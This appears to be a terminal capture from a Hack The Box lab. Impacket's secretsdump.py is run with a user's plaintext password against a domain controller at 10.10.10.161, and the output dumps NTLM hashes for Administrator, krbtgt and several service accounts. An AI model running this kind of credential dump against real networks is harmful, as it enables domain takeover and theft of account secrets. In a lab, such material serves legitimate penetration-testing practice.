 ~/Downloads ✔ secretsdump.py 'htb.local/fran:fran123$!@10.10.10.161'
Impacket v0.10.1.dev1+20230203.111903.32178de - Copyright 2022 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::